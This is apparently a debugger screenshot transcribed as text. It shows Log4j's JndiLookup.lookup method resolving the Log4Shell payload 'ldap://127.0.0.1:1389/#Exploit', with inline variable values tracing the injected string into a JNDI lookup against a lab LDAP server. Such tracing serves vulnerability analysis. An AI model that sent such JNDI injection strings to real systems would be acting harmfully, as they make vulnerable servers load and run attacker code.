 @Override
public String lookup(final LogEvent event, final String key) {   event: MutableLogEvent@1902    key: "ldap://127.0.0.1:1389/#Exploit"
    if (key == null) {
        return null;
    }
    final String jndiName = convertJndiName(key);   key: "ldap://127.0.0.1:1389/#Exploit"    jndiName: "ldap://127.0.0.1:1389/#Exploit"
    try (final JndiManager jndiManager = JndiManager.getDefaultManager()) {   jndiManager: "JndiManager [context=javax.naming.directory.InitialDirContext@11c20519, count=1]"
        return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null);   jndiName: "ldap://127.0.0.1:1389/#Exploit"    jndiManager: "JndiManager [context=javax.naming.dire
    } catch (final NamingException e) {
        LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
        return null;
    }
}